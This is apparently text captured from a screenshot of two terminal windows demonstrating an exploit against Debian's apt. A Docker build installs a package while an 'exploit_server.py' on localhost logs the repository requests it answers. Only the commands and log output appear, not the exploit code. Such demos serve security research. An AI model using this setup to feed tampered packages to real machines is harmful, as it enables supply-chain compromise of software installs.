 maxj@dod: ~/Projects/inprogress/apt/exploit
File Edit View Search Terminal Help
maxj:$ docker build --network=host --no-cache .
Sending build context to Docker daemon  18.43kB
Step 1/2 : FROM debian:latest
 ---> de8b49d4b0b3
Step 2/2 : RUN apt-get update && apt-get install -y cowsay
 ---> Running in 776c8ad7c061
Get:1 http://security-cdn.debian.org/debian-security stretch/updates InRelease [94.3 kB]
Get:2 http://security-cdn.debian.org/debian-security stretch/updates/main amd64 Packages [467 kB]
Ign:3 http://deb.debian.org/debian stretch InRelease
Get:4 http://deb.debian.org/debian stretch-updates InRelease [91.0 kB]
Get:5 http://deb.debian.org/debian stretch Release [118 kB]
Get:6 http://deb.debian.org/debian stretch-updates/main amd64 Packages [5152 B]
Get:7 http://deb.debian.org/debian stretch Release.gpg [3119 B]
Get:8 http://deb.debian.org/debian stretch/main amd64 Packages [7089 kB]
Fetched 7868 kB in 11s (676 kB/s)
Reading package lists...
Reading package lists...
maxj@dod: ~/Projects/inprogress/apt/exploit
File Edit View Search Terminal Help
maxj:$ sudo ./exploit_server.py
('Fri Jan 18 00:42:28 2019', 'Server Starts - localhost:80')
127.0.0.1 - - [18/Jan/2019 00:42:32] "GET /debian/dists/stretch/InRelease HTTP/1.1" 404 -
127.0.0.1 - - [18/Jan/2019 00:42:34] "GET /debian/dists/stretch-updates/InRelease HTTP/1.1" 200 -
127.0.0.1 - - [18/Jan/2019 00:42:35] "GET /debian/dists/stretch/Release HTTP/1.1" 200 -
127.0.0.1 - - [18/Jan/2019 00:42:36] "GET /debian/dists/stretch-updates/main/binary-amd64/Packages.xz HTTP/1.1" 200 -
127.0.0.1 - - [18/Jan/2019 00:42:38] "GET /debian/dists/stretch/Release.gpg HTTP/1.1" 200 -
127.0.0.1 - - [18/Jan/2019 00:42:40] "GET /debian/dists/stretch/main/binary-amd64/by-hash/SHA256/577d5c2248f3b622f9863482d50db5f752e2
7964a3c620018f6ced8307fa7060 HTTP/1.1" 200 -